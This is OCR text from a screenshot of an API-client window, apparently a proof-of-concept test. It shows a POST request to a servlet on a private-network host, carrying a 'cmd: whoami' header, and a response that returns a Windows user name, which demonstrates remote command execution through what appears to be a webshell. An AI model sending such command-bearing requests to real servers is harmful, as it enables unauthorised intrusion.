 Untitled Request
BUIL
POST
http://10.211.55.4:8877/service/monitorservlet
Send
Params
Authorization
Headers (10)
Body
Pre-request Script
Tests
Settings
Headers
9 hidden
KEY
VALUE
DESCRIPTION
Bulk Edit
cmd
whoami
Key
Value
Description
Body
Cookies (1)
Headers (3)
Test Results
Status: 200 OK
Time: 17.55 s
Size: 132 B
Sa
Pretty
Raw
Preview
Visualize
Text
1 osword06d2\osword
2